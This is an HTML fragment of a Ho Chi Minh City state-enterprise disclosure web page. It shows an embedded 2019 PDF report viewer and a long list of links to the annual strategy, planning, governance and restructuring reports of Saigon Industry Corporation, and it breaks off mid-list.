                                        <a id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_LinkButton_Download" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$LinkButton_Download&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Tải về</a>
                                    </div>
                                    <div class="lv-bg-Print">
                                        
                                    </div>
                                </div>
                                <div class="panel-cont" id="Div_ViewHtml">
                                    <iframe id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_ViewDocOnline" src="http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=2543&amp;u=http://dnnn.hochiminhcity.gov.vn%2fReportData%2fN%c4%83m%2f1041-9-N%c4%83m-2019-0412030401.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d2543%26OrgID%3d78%26DateNam%3d2019"></iframe>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="mainDetailRight span3">
                    <div class="row">
                        <div class="div-tknangcao">
                            <span class="icon-tknc"></span><span><a href="/Pages/TimKiemNangCao.aspx">Tìm kiếm nâng
                                cao </a></span>
                        </div>
                    </div>
                    <div class="row">
                        
                                <div class="row-bgnhom" id="row-bgnhom1" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Hoạt động doanh nghiệp</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=28&ItemID=3026&OrgID=78&DateNam=2022"
                                                        id="id-3026" onmouseover="OpenDiv('pop-up-3026', 'id-3026');"
                                                        onmouseout="CloseDiv('pop-up-3026');">
                                                        Chiến lược phát triển của doanh nghiệp-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3026"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Chiến lược phát triển của doanh nghiệp-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=28&ItemID=2894&OrgID=78&DateNam=2020"
                                                        id="id-2894" onmouseover="OpenDiv('pop-up-2894', 'id-2894');"
                                                        onmouseout="CloseDiv('pop-up-2894');">
                                                        Chiến lược phát triển của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2894"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Chiến lược phát triển của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=35&ItemID=3043&OrgID=78&DateNam=2022"
                                                        id="id-3043" onmouseover="OpenDiv('pop-up-3043', 'id-3043');"
                                                        onmouseout="CloseDiv('pop-up-3043');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển 5 năm của doanh nghiệp-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3043"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển 5 năm của doanh nghiệp-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=35&ItemID=2893&OrgID=78&DateNam=2020"
                                                        id="id-2893" onmouseover="OpenDiv('pop-up-2893', 'id-2893');"
                                                        onmouseout="CloseDiv('pop-up-2893');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển 5 năm của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2893"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển 5 năm của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=35&ItemID=2376&OrgID=78&DateNam=2018"
                                                        id="id-2376" onmouseover="OpenDiv('pop-up-2376', 'id-2376');"
                                                        onmouseout="CloseDiv('pop-up-2376');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển 5 năm của doanh nghiệp-Năm 2018-5 Năm
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2376"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển 5 năm của doanh nghiệp-Năm 2018-5 Năm
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=36&ItemID=3066&OrgID=78&DateNam=2022"
                                                        id="id-3066" onmouseover="OpenDiv('pop-up-3066', 'id-3066');"
                                                        onmouseout="CloseDiv('pop-up-3066');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3066"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=36&ItemID=2897&OrgID=78&DateNam=2020"
                                                        id="id-2897" onmouseover="OpenDiv('pop-up-2897', 'id-2897');"
                                                        onmouseout="CloseDiv('pop-up-2897');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2897"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=36&ItemID=2164&OrgID=78&DateNam=2018"
                                                        id="id-2164" onmouseover="OpenDiv('pop-up-2164', 'id-2164');"
                                                        onmouseout="CloseDiv('pop-up-2164');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2164"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=36&ItemID=1681&OrgID=78&DateNam=2017"
                                                        id="id-1681" onmouseover="OpenDiv('pop-up-1681', 'id-1681');"
                                                        onmouseout="CloseDiv('pop-up-1681');">
                                                        Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1681"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Kế hoạch sản xuất kinh doanh và đầu tư phát triển hàng năm của doanh nghiệp-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=3171&OrgID=78&DateNam=2023"
                                                        id="id-3171" onmouseover="OpenDiv('pop-up-3171', 'id-3171');"
                                                        onmouseout="CloseDiv('pop-up-3171');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2023
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3171"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2023
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=3065&OrgID=78&DateNam=2022"
                                                        id="id-3065" onmouseover="OpenDiv('pop-up-3065', 'id-3065');"
                                                        onmouseout="CloseDiv('pop-up-3065');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3065"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2879&OrgID=78&DateNam=2020"
                                                        id="id-2879" onmouseover="OpenDiv('pop-up-2879', 'id-2879');"
                                                        onmouseout="CloseDiv('pop-up-2879');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2879"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2546&OrgID=78&DateNam=2019"
                                                        id="id-2546" onmouseover="OpenDiv('pop-up-2546', 'id-2546');"
                                                        onmouseout="CloseDiv('pop-up-2546');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2546"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2375&OrgID=78&DateNam=2018"
                                                        id="id-2375" onmouseover="OpenDiv('pop-up-2375', 'id-2375');"
                                                        onmouseout="CloseDiv('pop-up-2375');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2375"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=2104&OrgID=78&DateNam=2017"
                                                        id="id-2104" onmouseover="OpenDiv('pop-up-2104', 'id-2104');"
                                                        onmouseout="CloseDiv('pop-up-2104');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2104"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=1742&OrgID=78&DateNam=2016"
                                                        id="id-1742" onmouseover="OpenDiv('pop-up-1742', 'id-1742');"
                                                        onmouseout="CloseDiv('pop-up-1742');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1742"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=2910&OrgID=78&DateNam=2021"
                                                        id="id-2910" onmouseover="OpenDiv('pop-up-2910', 'id-2910');"
                                                        onmouseout="CloseDiv('pop-up-2910');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2021
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2910"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2021
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=2839&OrgID=78&DateNam=2020"
                                                        id="id-2839" onmouseover="OpenDiv('pop-up-2839', 'id-2839');"
                                                        onmouseout="CloseDiv('pop-up-2839');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2839"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=2544&OrgID=78&DateNam=2019"
                                                        id="id-2544" onmouseover="OpenDiv('pop-up-2544', 'id-2544');"
                                                        onmouseout="CloseDiv('pop-up-2544');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2544"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=2301&OrgID=78&DateNam=2018"
                                                        id="id-2301" onmouseover="OpenDiv('pop-up-2301', 'id-2301');"
                                                        onmouseout="CloseDiv('pop-up-2301');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2301"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=1989&OrgID=78&DateNam=2017"
                                                        id="id-1989" onmouseover="OpenDiv('pop-up-1989', 'id-1989');"
                                                        onmouseout="CloseDiv('pop-up-1989');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1989"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=1683&OrgID=78&DateNam=2016"
                                                        id="id-1683" onmouseover="OpenDiv('pop-up-1683', 'id-1683');"
                                                        onmouseout="CloseDiv('pop-up-1683');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1683"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=1330&OrgID=78&DateNam=2015"
                                                        id="id-1330" onmouseover="OpenDiv('pop-up-1330', 'id-1330');"
                                                        onmouseout="CloseDiv('pop-up-1330');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1330"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=43&ItemID=2936&OrgID=78&DateNam=05/05/2022:09:58"
                                                        id="id-2936" onmouseover="OpenDiv('pop-up-2936', 'id-2936');"
                                                        onmouseout="CloseDiv('pop-up-2936');">
                                                        Công bố thông tin bất thường-Bất thường-Ngày 05/05/2022:09:58
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2936"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Công bố thông tin bất thường-Bất thường-Ngày 05/05/2022:09:58
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=44&ItemID=3200&OrgID=78&DateNam=2024"
                                                        id="id-3200" onmouseover="OpenDiv('pop-up-3200', 'id-3200');"
                                                        onmouseout="CloseDiv('pop-up-3200');">
                                                        Báo cáo tình hình quản trị 06 tháng-Năm 2024
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3200"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình quản trị 06 tháng-Năm 2024
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=3163&OrgID=78&DateNam=2023"
                                                        id="id-3163" onmouseover="OpenDiv('pop-up-3163', 'id-3163');"
                                                        onmouseout="CloseDiv('pop-up-3163');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2023
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3163"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2023
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=3025&OrgID=78&DateNam=2022"
                                                        id="id-3025" onmouseover="OpenDiv('pop-up-3025', 'id-3025');"
                                                        onmouseout="CloseDiv('pop-up-3025');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3025"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2940&OrgID=78&DateNam=2021"
                                                        id="id-2940" onmouseover="OpenDiv('pop-up-2940', 'id-2940');"
                                                        onmouseout="CloseDiv('pop-up-2940');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2021
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2940"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2021
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2884&OrgID=78&DateNam=2020"
                                                        id="id-2884" onmouseover="OpenDiv('pop-up-2884', 'id-2884');"
                                                        onmouseout="CloseDiv('pop-up-2884');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2884"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2840&OrgID=78&DateNam=2019"
                                                        id="id-2840" onmouseover="OpenDiv('pop-up-2840', 'id-2840');"
                                                        onmouseout="CloseDiv('pop-up-2840');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2840"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2443&OrgID=78&DateNam=2017"
                                                        id="id-2443" onmouseover="OpenDiv('pop-up-2443', 'id-2443');"
                                                        onmouseout="CloseDiv('pop-up-2443');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2443"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=2205&OrgID=78&DateNam=2018"
                                                        id="id-2205" onmouseover="OpenDiv('pop-up-2205', 'id-2205');"
                                                        onmouseout="CloseDiv('pop-up-2205');">
